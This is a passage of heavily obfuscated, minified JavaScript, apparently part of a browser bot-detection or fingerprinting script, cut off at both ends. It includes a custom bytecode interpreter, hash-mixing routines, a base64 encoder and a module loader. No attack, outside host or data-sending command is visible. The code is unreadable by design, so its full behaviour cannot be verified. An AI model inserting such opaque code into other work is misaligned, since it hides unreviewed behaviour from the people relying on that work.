YP:{var km=mq[c7];var g0=mq[nj];var U5=Qm()[EO(XQ)].call(null,F0,w0,xP);for(var N=WP;H(N,km[V9()[cH(WP)].call(null,CQ,ZB,n9)]);N=JO(N,Zl)){var MJ=km[FB()[N5(n9)](F0,X7(L5))](N);var wj=g0[MJ];U5+=wj;}return U5;}break;case SH:{var vG={'\x24':tG()[v(Zl)].apply(null,[F0,Zl]),'\x35':FB()[N5(WP)].call(null,n9,Wl),'\x42':Qm()[EO(n9)](WP,X7(sH),rO),'\x4a':FB()[N5(Zl)].call(null,WP,CH),'\x50':tG()[v(n9)].apply(null,[WP,cJ]),'\x51':V9()[cH(Zl)](X7(K7),UJ,F0),'\x5a':V9()[cH(n9)].call(null,X7(tg),jl,z5),'\x72':Qm()[EO(F0)](XQ,tm,sQ)};return function(x){return jH(YP,[x,vG]);};}break;}}function zf(a,b,c){return a.substr(b,c);}function b(){return l0.apply(this,[B,arguments]);}function OJ(){return Om.apply(this,[W0,arguments]);}function lG(){return Om.apply(this,[Ij,arguments]);}var vQ;function DQ(){return Om.apply(this,[r9,arguments]);}function p7(){pH=fl+E7*JJ,H9=TB+E7*JJ,B=nj+E7*JJ,vj=E7+fl*JJ,wY=LJ+JJ,AQ=fl+UP*JJ,tY=LJ+E7*JJ,ZP=TB+fl*JJ,r7=E7+JJ,Vm=UP+UP*JJ,vB=nj+JJ,DP=LJ+E7*JJ+bJ*JJ*JJ+bJ*JJ*JJ*JJ+LJ*JJ*JJ*JJ*JJ,dq=cg+JJ,Ol=UP+E7*JJ,Ql=TB+bJ*JJ,jY=UP+bJ*JJ,YH=E7+E7*JJ,Ll=Kj+bJ*JJ,pq=bJ+fl*JJ,wQ=UP+fl*JJ+c7*JJ*JJ+JJ*JJ*JJ,cQ=c7+LJ*JJ,l=LJ+fl*JJ,x7=c7+UP*JJ,qj=TB+UP*JJ,Og=E7+bJ*JJ,EG=LJ+bJ*JJ,W0=nj+UP*JJ,Uq=bJ+JJ,SH=cg+E7*JJ,k5=fl+fl*JJ,GJ=c7+fl*JJ+E7*JJ*JJ+LJ*JJ*JJ*JJ+bJ*JJ*JJ*JJ*JJ,r9=nj+fl*JJ,p9=Kj+E7*JJ,Cg=LJ+Kj*JJ+fl*JJ*JJ+bJ*JJ*JJ*JJ+bJ*JJ*JJ*JJ*JJ,pY=TB+JJ,Bl=c7+E7*JJ,RQ=Kj+UP*JJ,bO=cg+fl*JJ,Ij=c7+fl*JJ,LG=bJ+E7*JJ+bJ*JJ*JJ+bJ*JJ*JJ*JJ+LJ*JJ*JJ*JJ*JJ,p0=bJ+UP*JJ,wO=fl+JJ,YP=cg+bJ*JJ,M9=fl+LJ*JJ,RP=c7+bJ*JJ,Xm=LJ+UP*JJ,Fj=fl+bJ*JJ,x5=UP+fl*JJ,D=bJ+bJ*JJ,VP=E7+UP*JJ;}function NP(){return TQ.apply(this,[D,arguments]);}function CO(){return Om.apply(this,[r7,arguments]);}function P(VH,Jj){return VH>>Jj;}function BJ(){return zf(cP()[Vg(Zl)]+'',0,EQ());}function dl(M0,Dm){var wg=dl;switch(M0){case M9:{var MQ=Dm[c7];MQ[MQ[r5](Qq)]=function(){this[Q7].push(H(this[Aq](),this[Aq]()));};tl(RP,[MQ]);}break;case Og:{var xO=Dm[c7];xO[xO[r5](xQ)]=function(){this[Q7].push(this[Tl](this[Zj]()));};dl(M9,[xO]);}break;case pY:{var BB=Dm[c7];BB[BB[r5](XP)]=function(){var IH=this[Q7].pop();var p=this[ZQ]();if(Nm(typeof IH,cP()[Vg(Zl)].call(null,IQ,Zl,tJ,v0))){throw V9()[cH(F0)].apply(null,[Tm,Zg,XQ]);}if(lB(p,Zl)){IH.A++;return;}this[Q7].push(new Proxy(IH,{get(WH,BP,G0){if(p){return ++WH.A;}return WH.A++;}}));};dl(Og,[BB]);}break;case p0:{var GQ=Dm[c7];GQ[GQ[r5](I0)]=function(){var I7=this[ZQ]();var Y9=GQ[m5]();if(W5(this[Aq](I7))){this[Rg](Z9.v,Y9);}};dl(pY,[GQ]);}break;case Kj:{var R9=Dm[c7];R9[R9[r5](k0)]=function(){this[Q7].push(this[Aq]()&&this[Aq]());};dl(p0,[R9]);}break;case Ij:{var pm=Dm[c7];pm[pm[r5](Qg)]=function(){var KG=[];var jg=this[Q7].pop();var CB=Xg(this[Q7].length,Zl);for(var JP=WP;H(JP,jg);++JP){KG.push(this[nm](this[Q7][CB--]));}this[TJ](cP()[Vg(n9)](W5([]),WP,WB,W5({})),KG);};dl(Kj,[pm]);}break;case JJ:{var n=Dm[c7];n[n[r5](Zm)]=function(){this[Q7]=[];vQ.call(this[nG]);this[Rg](Z9.v,this[Q9].length);};dl(Ij,[n]);}break;case B:{var XB=Dm[c7];XB[XB[r5](Rm)]=function(){this[Q7].push(Xg(this[Aq](),this[Aq]()));};dl(JJ,[XB]);}break;case k5:{var Sq=Dm[c7];Sq[Sq[r5](Cl)]=function(){E9.call(this[nG]);};dl(B,[Sq]);}break;case W0:{var FP=Dm[c7];FP[FP[r5](gG)]=function(){this[Q7].push(this[m5]());};dl(k5,[FP]);}break;}}function cH(MG){return pg()[MG];}function N7(){return m0.apply(this,[dq,arguments]);}function Kl(){return tl.apply(this,[Ol,arguments]);}function AP(Dg,PQ){var mj=AP;switch(Dg){case wO:{var D0=PQ[c7];Jg=function(nJ,IG){return Nq.apply(this,[E7,arguments]);};return Rl(D0);}break;case Bl:{var qB=PQ[c7];jq(qB[WP]);for(var cm=WP;H(cm,qB.length);++cm){V9()[qB[cm]]=function(){var ZH=qB[cm];return function(EJ,HP,gP){var NG=wB.call(null,EJ,M,gP);V9()[ZH]=function(){return NG;};return NG;};}();}}break;case SH:{Zl=+ ! ![];n9=Zl+Zl;F0=Zl+n9;WP=+[];XQ=Zl+F0;z5=n9-Zl+XQ;l7=F0+z5-n9;Zj=n9*Zl*XQ+z5-l7;L7=z5*n9+XQ-l7;hj=z5*Zl*L7-Zj;rj=Zl+Zj*z5+XQ+hj;B7=n9*l7-L7+z5;Hq=L7*z5-F0+B7*Zj;t=l7*F0+Hq*XQ+Zj;CY=n9*hj-XQ-Zl+l7;qG=Zl*l7*z5+Zj+B7;Rg=n9-Zl+B7;f9=Zj*l7*Rg+n9*XQ;M=L7*l7+z5*F0;FH=Zl+F0*Zj+Rg-B7;IQ=F0+XQ+n9+z5*L7;r5=Zl+L7*z5+n9;Ym=Hq-Zj-L7+hj*Rg;zO=L7*Zj*Zl-n9;T5=Hq*Zj-hj*L7-F0;Cm=Rg+B7*z5+XQ-n9;qg=Zj*L7*Rg-n9+Zl;CQ=Rg-Zj+hj+XQ*L7;fG=B7+l7-Rg+n9*F0;s7=Rg+z5*hj-n9;xP=n9+l7-F0+B7+Rg;UJ=z5*l7*n9+L7-Zj;xl=F0*l7+B7-Zl-Zj;L9=F0-L7-Zl+XQ*l7;OB=L7+Zj*hj-l7*F0;rO=L7*n9+F0*z5-XQ;U0=Zj+F0*z5-Zl-L7;Wl=Hq*z5-B7*F0-hj;sH=B7*Zj*z5;CH=B7+Zl+F0*Hq;cJ=Rg+n9*L7*F0;K7=Rg-Zl-z5+XQ*L7;tg=XQ-Zl+B7*z5+Hq;jl=B7+Rg+Zj*XQ+F0;tm=z5*hj*F0-n9-B7;sQ=F0*Rg*n9+l7*z5;w0=hj*Rg+Hq+B7-XQ;ZB=B7*Rg+Zj-l7-F0;L5=B7+Hq+XQ-F0+Zl;OP=Hq+hj*Rg-n9*l7;HJ=XQ+L7*Zj-B7*n9;Q7=Zj*l7+B7+Hq+L7;KQ=XQ+Zj+L7*Rg;Kg=F0*l7+n9*B7*Rg;nH=Rg+l7+XQ*z5-n9;dH=F0+Zj+B7*l7+Zl;xH=Rg*z5*Zl+XQ+Hq;m5=z5*Zj+Rg+Hq+L7;Q9=L7*l7+F0*XQ*B7;ZQ=L7+z5*hj+l7*Rg;Aq=n9*Hq+z5+hj;Gq=l7*B7+L7+Hq+F0;dm=z5+Rg*B7*n9-L7;ll=F0+B7*Rg-Zj+Hq;nG=Zj*Zl+Hq;Kq=Rg*B7-L7+n9;qQ=XQ*Rg*F0*n9-l7;OY=Hq+B7+l7*L7*n9;Qq=XQ+Hq*n9-F0;xQ=l7+Zl+z5*XQ*Rg;Tl=Zj*B7-XQ-l7*F0;XP=l7*hj-F0+L7+Rg;tJ=l7*z5+XQ*L7*Zj;v0=hj+B7+L7-n9;Tm=z5+Rg+n9+Hq-Zj;Zg=hj+XQ*Rg-B7;I0=z5*l7*Zl*Zj+XQ;k0=Hq*n9+z5*XQ*Zl;Qg=Zj*B7+L7*Rg*n9;nm=n9*XQ*L7+Hq;TJ=l7*F0+Zj-z5+hj;WB=F0+n9+Rg*hj-Hq;Zm=L7+XQ*Zl*l7*B7;Rm=hj*Zj-n9-Rg+L7;Cl=hj+n9*Hq+XQ-L7;gG=XQ*B7-z5+n9*Hq;jJ=Rg*F0+hj*XQ+z5;z7=hj*Zj+z5+Zl+l7;Km=L7+Zj*hj+Rg-XQ;S=l7-B7+Rg+XQ*n9;sY=Zj+Rg-XQ+B7+F0;xB=L7*F0*Zl+B7-z5;Pl=z5+L7*XQ-F0-n9;FO=XQ*L7+Zj*Zl;Bq=hj-n9-L7+Zj*XQ;S7=n9+XQ*l7+z5*L7;QB=B7+XQ*hj-Zj*Rg;F5=Hq+XQ*n9+L7+F0;GP=l7*n9-Zl+Hq+B7;hH=Zl*B7+Hq+L7+z5;LH=l7*L7+hj;dg=Hq+B7*F0-L7+Zj;JH=Hq+F0-Zj+l7+hj;ZG=Zl+XQ+Rg*Zj*n9;v9=Zj+F0*L7*Rg-Hq;EP=z5-Zj-l7+L7*hj;Ag=Rg+B7*n9-L7-XQ;bQ=L7+Rg*B7-z5+l7;cj=Rg+z5+B7-F0*XQ;EH=F0*hj-L7-XQ-n9;DG=Zl+Rg*z5+F0-Zj;LQ=B7+hj+Hq*n9;sJ=z5*B7-Zl-n9*Zj;n7=F0+B7*L7;C7=Rg*F0+n9-XQ+Zl;Z=z5*hj*Zl-L7*F0;}break;case Xm:{var G5=PQ[c7];var Qj=PQ[nj];var q0=Q[Zl];var X9=JO([],[]);var x0=Q[G5];var Y0=Xg(x0.length,Zl);if(k7(Y0,WP)){do{var mY=qq(JO(JO(Y0,Qj),j5()),q0.length);var BQ=MO(x0,Y0);var O0=MO(q0,mY);X9+=AP(YP,[G9(kj(sB(BQ),sB(O0)),kj(BQ,O0))]);Y0--;}while(k7(Y0,WP));}return AP(wO,[X9]);}break;case Ol:{var Yj=PQ[c7];Rl(Yj[WP]);var Eg=WP;while(H(Eg,Yj.length)){FB()[Yj[Eg]]=function(){var xj=Yj[Eg];return function(bm,NQ){var jB=Jg.apply(null,[bm,NQ]);FB()[xj]=function(){return jB;};return jB;};}();++Eg;}}break;case p0:{var Pm=PQ[c7];Wq(Pm[WP]);for(var xY=WP;H(xY,Pm.length);++xY){Qm()[Pm[xY]]=function(){var EY=Pm[xY];return function(gO,OQ,VO){var R5=gg.apply(null,[gO,OQ,W5([])]);Qm()[EY]=function(){return R5;};return R5;};}();}}break;case YP:{var Dl=PQ[c7];if(rg(Dl,LG)){return pJ[rm[n9]][rm[Zl]](Dl);}else{Dl-=DP;return pJ[rm[n9]][rm[Zl]][rm[WP]](null,[JO(P(Dl,Rg),Cg),JO(qq(Dl,wQ),GJ)]);}}break;case bO:{var TO=PQ[c7];var lO=PQ[nj];var SP=[];var YJ=jH(SH,[]);var Vj=lO?pJ[tG()[v(WP)].call(null,XQ,qg)]:pJ[Qm()[EO(WP)].apply(null,[z5,X7(Cm),IQ])];for(var K9=WP;H(K9,TO[V9()[cH(WP)](CQ,fG,n9)]);K9=JO(K9,Zl)){SP[Qm()[EO(Zl)](l7,X7(s7),W5(WP))](Vj(YJ(TO[K9])));}return SP;}break;case VP:{var FG=PQ[c7];f5(FG[WP]);for(var SJ=WP;H(SJ,FG.length);++SJ){cP()[FG[SJ]]=function(){var tQ=FG[SJ];return function(MH,c,wH,lq){var vH=kG(xP,c,wH,UJ);cP()[tQ]=function(){return vH;};return vH;};}();}}break;case dq:{var J0=PQ[c7];var KH=PQ[nj];var kY=PQ[fl];var vm=JO([],[]);var PP=qq(JO(J0,j5()),xl);var bY=JB[kY];var DH=WP;if(H(DH,bY.length)){do{var E0=MO(bY,DH);var N0=MO(wB.XY,PP++);vm+=AP(YP,[G9(sB(G9(E0,N0)),kj(E0,N0))]);DH++;}while(H(DH,bY.length));}return vm;}break;}}function Mg(){return dl.apply(this,[Og,arguments]);}var Z9;function d0(){return m0.apply(this,[l,arguments]);}function bH(){return m0.apply(this,[YH,arguments]);}function Ig(){return TQ.apply(this,[l,arguments]);}function gm(){return TQ.apply(this,[nj,arguments]);}function mm(){return ["7;.VJ\t","K\nKXN","22\x07&UMJL $=/V\n]X$\x3f\t;C RHJ","y","8\f2\f4]BW $\x00)&]P]WK_","\fB\\|\n)\nBU","(f=RmuiRqql"];}function IY(){return l0.apply(this,[x7,arguments]);}var mH;function JO(g7,U9){return g7+U9;}function Nm(TY,lg){return TY!=lg;}function d(){this["L0"]=Xt(this["LY"],this["E"]);this.ZO=sj;}function Jg(){return AP.apply(this,[Xm,arguments]);}function QH(){this["L0"]=(this["L0"]&0xffff)*0x1b873593+(((this["L0"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.ZO=j7;}function qq(P7,zQ){return P7%zQ;}function mJ(vP,Al){return vP<<Al;}function j(){return TQ.apply(this,[tY,arguments]);}function VB(Gm,R0){return Gm^R0;}function Uj(){return TQ.apply(this,[vj,arguments]);}function VY(A0,I){return A0>>>I;}function N5(w5){return pg()[w5];}function X7(xG){return -xG;}var VQ;function V9(){var V0=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);V9=function(){return V0;};return V0;}function AH(PG,Lj){return PG/Lj;}function wq(){this["L0"]=(this["L0"]&0xffff)*0xcc9e2d51+(((this["L0"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.ZO=Ml;}var gg;function hP(){return Om.apply(this,[VP,arguments]);}var wB;function kJ(){return AP.apply(this,[p0,arguments]);}var E9;function D7(){return Om.apply(this,[Fj,arguments]);}function j7(){this["A5"]^=this["L0"];this.ZO=fY;}function rP(){return l0.apply(this,[p9,arguments]);}function b9(){return tl.apply(this,[E7,arguments]);}function vl(){this["A5"]^=this["A5"]>>>16;this.ZO=S5;}function Vg(G){return pg()[G];}function vg(){return zf(cP()[Vg(Zl)]+'',Fm(),I5()-Fm());}function m(){return AP.apply(this,[Bl,arguments]);}var Hl;var zl;function dj(){return tl.apply(this,[wO,arguments]);}var rQ;function GY(){return m0.apply(this,[EG,arguments]);}var nQ;function PJ(){return m0.apply(this,[vj,arguments]);}function bB(){return m0.apply(this,[vB,arguments]);}function Il(){return Bg(ql(),490652);}function QO(pO,GO){return pO!==GO;}var bq;function CP(Z0,NB){return Z0==NB;}var kG;var Q;function mQ(){return m0.apply(this,[Uq,arguments]);}function H(Wj,SG){return Wj<SG;}function Jm(){VQ=["p","T^f8~D\'de;8>5Jh!\\>!\x40q&R^0","vQrj\'2\x00I65q,n_8,A5nf\"\x00\b","[","%Y1\x3f0"];}function SO(){return Om.apply(this,[fl,arguments]);}function m2(a,b,c){return a.indexOf(b,c);}var f5;function sj(){if([10,13,32].includes(this["L0"]))this.ZO=kg;else this.ZO=wq;}function Aj(){return AP.apply(this,[Ol,arguments]);}}();FG={};}break;case Bp:{rdB(X6,[]);rdB(ZM,[]);cW(Ps,[lZs()]);fds=cW(CB,[]);cW(Ep,[]);KZs+=UX;}break;case C8:{jJs=function(Kzs){return POs.apply(this,[IZ,arguments]);}([function(Hps,MVs){return POs.apply(this,[kp,arguments]);},function(EmB,SDB,wxB){'use strict';return OpB.apply(this,[cU,arguments]);}]);KZs=zM;}break;case tB:{for(var L6s=Mk;C1(L6s,Ods[AN()[Hw(gt)](Zn,It,tq,rm)]);L6s++){var xOs=Ods[L6s];if(Zt(xOs,null)&&Zt(xOs,undefined)){for(var K8s in xOs){if(cQ[lI()[f1(Vf)](RW,Zx,lf)][pf()[sH(pk)](Ob,B1,LW)][pf()[sH(zx)].call(null,h6B,Vf,QA)].call(xOs,K8s)){wOs[K8s]=xOs[K8s];}}}}KZs=QU;}break;case lG:{KZs+=gp;var XZs=function(fss){B9.push(Dn);if(cXs[fss]){var gXs;return gXs=cXs[fss][ht()[Lv(gt)](pk,k9,kb,TsB,hw,Mx)],B9.pop(),gXs;}var ZAB=cXs[fss]=POs(xN,[kA()[xC(gt)].call(null,vL,Mk,Xl,tMB),fss,rH()[Dr(gt)].call(null,lj,SC,Tk,KC,Mk),Fr(kO),Zt(typeof ht()[Lv(gt)],Yt(Zt(typeof AN()[Hw(B1)],Yt([],[][[]]))?AN()[Hw(B1)](j8,q5,pk,Gm):AN()[Hw(k9)](LW,knB,Fr(Fr([])),Dw),[][[]]))?ht()[Lv(gt)].call(null,gm,k9,kb,TsB,K4,PT):ht()[Lv(Mk)](Dj,jS,HqB,WP,H9,gm),{}]);Kzs[fss].call(ZAB[ht()[Lv(gt)](G0,k9,kb,TsB,Fr({}),lj)],ZAB,ZAB[Xx(typeof ht()[Lv(gt)],Yt(AN()[Hw(B1)].call(null,j8,q5,dL,Oh),[][[]]))?ht()[Lv(Mk)](jR,ltB,Nb,MQB,U2,xL):ht()[Lv(gt)](jx,k9,kb,TsB,Bc,pk)],XZs);ZAB[rH()[Dr(gt)](Th,Fr(gt),Tk,KC,Mk)]=Fr(Fr(kO));var Z0B;return Z0B=ZAB[ht()[Lv(gt)].call(null,lj,k9,kb,TsB,SC,Xv)],B9.pop(),Z0B;};}break;case VQ:{cQ[lI()[f1(Vf)].call(null,qj,Zx,Fr(Fr({})))][lI()[f1(dA)](mIB,LW,Wk)](C1B,EDB,POs(xN,[lI()[f1(dL)].apply(null,[JXB,rm,Fr({})]),JIB,Sf()[G5(pk)](Ac,Th,MF),Fr(gt),rH()[Dr(pk)](Oh,SC,F3,TS,zx),Fr(gt),Xx(typeof kA()[xC(lL)],Yt([],[][[]]))?kA()[xC(IH)](TJB,Px,jI,sq):kA()[xC(G0)].apply(null,[H2,sL,lC,m3]),Fr(gt)]));var Azs;return B9.pop(),Azs=C1B[EDB],Azs;}break;case fV:{WVB=Gzs();cW.call(this,Ls,[kzs()]);MAB=C6s();cW.call(this,kO,[kzs()]);F0B=cSB();KZs=Bp;rdB.call(this,n8,[kzs()]);}break;case KV:{KZs=sJ;cQ[lI()[f1(hI)](rw,QI,jC)][AN()[Hw(zW)](Jf,w4,jx,fq)]=function(HJs){B9.push(zc);var Fzs=AN()[Hw(B1)](HL,q5,Tw,Or);var rVs=Xx(typeof lI()[f1(dA)],Yt('',[][[]]))?lI()[f1(Wx)](XvB,TS,Fr(Mk)):lI()[f1(pt)](hv,d4,At);var rds=cQ[pf()[sH(B1)](xZ,dc,zh)](HJs);for(var TAB,Tss,RAB=YO[rH()[Dr(vL)](HC,xL,f3,Fc,pk)](),Vss=rVs;rds[lI()[f1(vL)](jf,zg,lC)](EdB(RAB,gt))||(Vss=Xx(typeof Sf()[G5(k9)],Yt('',[][[]]))?Sf()[G5(Wk)](xGB,cm,F2):Sf()[G5(G0)].call(null,Rr,Fr(Fr({})),Tv),CJB(RAB,Mk));Fzs+=Vss[lI()[f1(vL)].apply(null,[jf,zg,Dj])](s7(jx,xUB(TAB,M9(sL,SA(CJB(RAB,Mk),sL)))))){Tss=rds[Sf()[G5(hI)](Tt,U2,Xv)](RAB+=l9B(pk,IH));if(bt(Tss,d1B)){throw new xPB(pf()[sH(dL)](gl,Fr(Fr([])),Pr));}TAB=EdB(RF(TAB,sL),Tss);}var ASB;return B9.pop(),ASB=Fzs,ASB;};}break;case fs:{XZs[pf()[sH(hI)](Cx,Fr(Mk),G0)]=function(vVs,qSB){B9.push(YP);if(s7(qSB,mr[Mk]))vVs=XZs(vVs);if(s7(qSB,sL)){var zss;return B9.pop(),zss=vVs,zss;}if(s7(qSB,IH)&&Xx(typeof vVs,AN()[Hw(Xl)].call(null,cr,LR,N0,qL))&&vVs&&vVs[lI()[f1(lL)](EH,Sq,Er)]){var lzs;return B9.pop(),lzs=vVs,lzs;}var XPB=cQ[lI()[f1(Vf)](BsB,Zx,Fr(Fr({})))][Zt(typeof kA()[xC(pk)],'undefined')?kA()[xC(pk)](FA,B1,wC,LtB):kA()[xC(IH)].call(null,YlB,cD,Er,hL)](null);XZs[kA()[xC(Pr)].apply(null,[Nc,Mk,zx,jkB])](XPB);cQ[lI()[f1(Vf)](BsB,Zx,rm)][lI()[f1(dA)].apply(null,[U1,LW,Wc])](XPB,Zt(typeof Sf()[G5(gt)],Yt([],[][[]]))?Sf()[G5(IH)](Rv,Vf,KS):Sf()[G5(Wk)](xhB,P5,wC),POs(xN,[Sf()[G5(pk)](qsB,gt,MF),Fr(Fr(kO)),Xx(typeof lI()[f1(Wk)],'undefined')?lI()[f1(Wx)](KS,jMB,Xl):lI()[f1(dL)].apply(null,[cpB,rm,Th]),vVs]));if(s7(qSB,Pr)&&Ff(typeof vVs,AN()[Hw(l3)](zk,Ac,Fr(gt),Gm)))for(var qEB in vVs)XZs[Zt(typeof AN()[Hw(lL)],'undefined')?AN()[Hw(dA)](FT,jR,Pr,hI):AN()[Hw(k9)].apply(null,[RzB,XkB,pk,pt])](XPB,qEB,function(wJs){return vVs[wJs];}.bind(null,qEB));var mSB;return B9.pop(),mSB=XPB,mSB;};KZs+=w6;}break;case VK:{XZs[Zt(typeof kA()[xC(gt)],Yt(AN()[Hw(B1)].apply(null,[Vh,q5,vL,jR]),[][[]]))?kA()[xC(vL)](HF,Mk,qL,gh):kA()[xC(IH)].call(null,FXB,Mg,B3,QE)]=function(BOs){B9.push(LtB);var s6s=BOs&&BOs[lI()[f1(lL)](Am,Sq,sL)]?function B8s(){B9.push(l3);var H6s;return H6s=BOs[Sf()[G5(IH)].apply(null,[K7,z3,KS])],B9.pop(),H6s;}:function NBs(){return BOs;};XZs[AN()[Hw(dA)](x5,jR,Th,rm)](s6s,Sf()[G5(vL)](l1,gD,JzB),s6s);var Yzs;return B9.pop(),Yzs=s6s,Yzs;};KZs+=sV;}break;case QU:{KZs=I6;var BEB;return B9.pop(),BEB=wOs,BEB;}break;case zO:{ZpB();Bss=JC();HOB();FZB();XMB=Nh();rdB.call(this,tQ,[kzs()]);KZs+=zs;}break;case Xd:{xPB[pf()[sH(pk)].call(null,pv,Fr(gt),LW)]=new (cQ[lI()[f1(l3)].call(null,Jh,w7,Rh)])();xPB[pf()[sH(pk)].call(null,pv,B1,LW)][pf()[sH(Gm)].apply(null,[px,sL,wW])]=lI()[f1(zW)](A7,YY,P5);KZs=KV;}break;case DZ:{XZs[Xx(typeof rH()[Dr(Pr)],'undefined')?rH()[Dr(B1)](pt,lC,DC,Hb,bC):rH()[Dr(Pr)](Wx,Fr(Fr({})),WUB,rC,Mk)]=function(Rps,t8s){return POs.apply(this,[XZ,arguments]);};XZs[Xx(typeof Sf()[G5(Gm)],Yt('',[][[]]))?Sf()[G5(Wk)].call(null,cC,wf,d6B):Sf()[G5(B1)](XT,Fr({}),jx)]=AN()[Hw(B1)](Vh,q5,q5,Fr({}));KZs=I6;var BSB;return BSB=XZs(XZs[kA()[xC(k9)].apply(null,[gt,Mk,lL,TJB])]=Mk),B9.pop(),BSB;}break;case BJ:{var cXs={};B9.push(MXB);XZs[Zt(typeof ht()[Lv(gt)],'undefined')?ht()[Lv(Pr)].call(null,Fr(Fr({})),Mk,lg,B2,zW,Xb):ht()[Lv(Mk)](Tv,IS,mY,nF,KS,gt)]=Kzs;XZs[AN()[Hw(Vf)](Ir,ZS,Tw,RA)]=cXs;KZs=tN;}break;case tN:{KZs-=t6;XZs[AN()[Hw(dA)](OI,jR,PT,Rh)]=function(VJs,gEB,Tzs){B9.push(DZB);if(Fr(XZs[rH()[Dr(Pr)].apply(null,[nD,Mx,WUB,B2,Mk])](VJs,gEB))){cQ[lI()[f1(Vf)](MXB,Zx,G0)][lI()[f1(dA)](Jk,LW,U3)](VJs,gEB,POs(xN,[Sf()[G5(pk)].apply(null,[F7,BY,MF]),Fr(dN),Zt(typeof pf()[sH(dA)],Yt([],[][[]]))?pf()[sH(G0)].call(null,fl,U2,Xv):pf()[sH(Uf)](rY,Uf,xL),Tzs]));}B9.pop();};XZs[kA()[xC(Pr)].apply(null,[Nc,Mk,rm,L7B])]=function(U8s){return POs.apply(this,[CB,arguments]);};}break;case AM:{sOB=function(){return rdB.apply(this,[pG,arguments]);};R0=function(Lps,xXs,l8s){return rdB.apply(this,[zd,arguments]);};lP=function(){return rdB.apply(this,[zK,arguments]);};n0=function(){return rdB.apply(this,[TX,arguments]);};UP=function(){return rdB.apply(this,[WO,arguments]);};KZs+=hd;}break;case kU:{sh.RJ=F0B[V6B];rdB.call(this,n8,[eS1_xor_0_memo_array_init()]);return '';}break;case bV:{R0.dK=XMB[Gm];rdB.call(this,tQ,[eS1_xor_3_memo_array_init()]);KZs+=mK;return '';}break;case JX:{L6B.zG=WVB[tq];cW.call(this,Ls,[eS1_xor_2_memo_array_init()]);return '';}break;case QJ:{QVB.OO=MAB[gg];cW.call(this,kO,[eS1_xor_1_memo_array_init()]);KZs+=jJ;return '';}break;case CX:{var Sps=Ods[dN];var xSB=gt;KZs=I6;for(var FUs=gt;C1(FUs,Sps.length);++FUs){var mZs=HGB(Sps,FUs);if(C1(mZs,Gp)||bt(mZs,Js))xSB=Yt(xSB,Mk);}return xSB;}break;case QB:{var zds=Ods[dN];var Uzs=gt;for(var WUs=gt;C1(WUs,zds.length);++WUs){var xds=HGB(zds,WUs);if(C1(xds,Gp)||bt(xds,Js))Uzs=Yt(Uzs,Mk);}return Uzs;}break;case wJ:{var GBs=Ods[dN];var tVs=gt;for(var bds=gt;C1(bds,GBs.length);++bds){var jAB=HGB(GBs,bds);if(C1(jAB,Gp)||bt(jAB,Js))tVs=Yt(tVs,Mk);}return tVs;}break;case xN:{var rOs={};var jXs=Ods;B9.push(n6B);for(var G6s=gt;C1(G6s,jXs[AN()[Hw(gt)](vVB,It,Fr(Fr(gt)),Fr(Fr(gt)))]);G6s+=Pr)rOs[jXs[G6s]]=jXs[Yt(G6s,Mk)];KZs+=NG;var Bds;return B9.pop(),Bds=rOs,Bds;}break;case CM:{B9.push(VXB);var hVs=Ods;var pps=hVs[gt];for(var rJs=Mk;C1(rJs,hVs[AN()[Hw(gt)].apply(null,[Rs,It,P5,xL])]);rJs+=Pr){pps[hVs[rJs]]=hVs[Yt(rJs,Mk)];}B9.pop();KZs=I6;}break;case CB:{var U8s=Ods[dN];B9.push(Mn);if(Zt(typeof cQ[lI()[f1(Gm)](mF,S5,Oh)],AN()[Hw(Gm)].call(null,xE,Hf,At,QI))&&cQ[Zt(typeof lI()[f1(dA)],'undefined')?lI()[f1(Gm)](mF,S5,qj):lI()[f1(Wx)](Nv,Gn,E4)][AN()[Hw(dL)](VfB,H9,H2,Fr(Fr({})))]){cQ[lI()[f1(Vf)](H4,Zx,E4)][lI()[f1(dA)].call(null,S4,LW,gt)](U8s,cQ[lI()[f1(Gm)].call(null,mF,S5,nD)][Zt(typeof AN()[Hw(Wx)],Yt('',[][[]]))?AN()[Hw(dL)](VfB,H9,VL,BY):AN()[Hw(k9)].apply(null,[Y1B,Fh,jC,kr])],POs(xN,[lI()[f1(dL)].apply(null,[bY,rm,q5]),AN()[Hw(lL)].apply(null,[VE,wS,qL,Fr(Fr(Mk))])]));}cQ[lI()[f1(Vf)](H4,Zx,fq)][lI()[f1(dA)](S4,LW,QI)](U8s,lI()[f1(lL)].call(null,Xk,Sq,Tw),POs(xN,[lI()[f1(dL)](bY,rm,Fr(gt)),Fr(Fr(kO))]));KZs=I6;B9.pop();}break;case qN:{(function(){return POs.apply(this,[gQ,arguments]);}());B9.pop();KZs=I6;}break;case XZ:{KZs=I6;var Rps=Ods[dN];var t8s=Ods[kO];B9.push(YP);var S6s;return S6s=cQ[lI()[f1(Vf)].call(null,BsB,Zx,VL)][Zt(typeof pf()[sH(Mk)],'undefined')?pf()[sH(pk)](gR,KS,LW):pf()[sH(Uf)](hn,l3,v3)][pf()[sH(zx)].call(null,QF,Pr,QA)].call(Rps,t8s),B9.pop(),S6s;}break;case IZ:{KZs=lG;var Kzs=Ods[dN];}break;case l6:{KZs+=jX;var sUs=Ods[dN];var xVs=Ods[kO];B9.push(xE);if(Xx(sUs,null)||Xx(sUs,undefined)){throw new (cQ[Sf()[G5(sL)](O0,Fr(gt),P5)])(Xx(typeof lI()[f1(vL)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,w7,fg,sD):lI()[f1(Xl)](G2,cA,RA));}var wOs=cQ[lI()[f1(Vf)].call(null,RW,Zx,U3)](sUs);}break;case rV:{var k8s=Ods[dN];B9.push(Jq);KZs+=Qp;this[pf()[sH(dA)](nt,vL,gt)]=k8s;B9.pop();}break;case gQ:{KZs=Xd;var xPB=function(k8s){return POs.apply(this,[rV,arguments]);};B9.push(gc);if(Xx(typeof cQ[AN()[Hw(zW)](Jf,w4,Th,Tw)],kA()[xC(sL)](I4,sL,q5,jE))){var HVs;return B9.pop(),HVs=Fr({}),HVs;}}break;case kp:{var Hps=Ods[dN];var MVs=Ods[kO];KZs=qN;B9.push(h8B);if(Zt(typeof cQ[Zt(typeof 